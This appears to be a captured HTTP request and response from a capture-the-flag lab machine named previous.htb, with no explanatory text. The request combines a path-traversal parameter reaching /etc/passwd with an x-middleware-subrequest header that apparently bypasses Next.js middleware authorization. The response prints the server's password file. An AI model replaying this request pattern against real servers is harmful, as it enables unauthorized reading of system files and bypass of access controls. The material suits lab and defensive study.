 Request
Pretty Raw Hex
\n
1 GET /api/download?example=../../../../etc/passwd HTTP/1.1
2 Host: previous.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://previous.htb/docs/examples
9 Cookie: next-auth.csrf-token=
c871cf7aa10518c8ad12aefa114908e2221791c313931fa2a96ac7f03b1cce83%7Ce663f235f04804b1a4abb70430b7a1c847a4a64491d28680df959da7396a7ac
0; next-auth.callback-url=http%3A%2F%2Flocalhost%3A3000%2Fdocs
10 Upgrade-Insecure-Requests: 1
11 DNT: 1
12 Sec-GPC: 1
13 x-middleware-subrequest: middleware:middleware:middleware:middleware:middleware
14 Priority: u=0, i
15
16
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Tue, 26 Aug 2025 01:14:25 GMT
4 Content-Type: application/zip
5 Content-Length: 787
6 Connection: keep-alive
7 Content-Disposition: attachment; filename=../../../../etc/passwd
8 ETag: "41amqg1v4m26j"
9
10 root:x:0:0:root:/root:/bin/sh
11 bin:x:1:1:bin:/bin:/sbin/nologin
12 daemon:x:2:2:daemon:/sbin:/sbin/nologin
13 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
14 sync:x:5:0:sync:/sbin:/bin/sync
15 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
16 halt:x:7:0:halt:/sbin:/sbin/halt
17 mail:x:8:12:mail:/var/mail:/sbin/nologin
18 news:x:9:13:news:/usr/lib/news:/sbin/nologin
19 uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
20 cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
21 ftp:x:21:21::/var/lib/ftp:/sbin/nologin
22 sshd:x:22:22:sshd:/dev/null:/sbin/nologin
23 games:x:35:35:games:/usr/games:/sbin/nologin
24 ntp:x:123:123:NTP:/var/empty:/sbin/nologin
25 guest:x:405:100:guest:/dev/null:/sbin/nologin
26 nobody:x:65534:65534:nobody:/:/sbin/nologin
27 node:x:1000:1000::/home/node:/bin/sh
28 nextjs:x:1001:65533::/home/nextjs:/sbin/nologin
29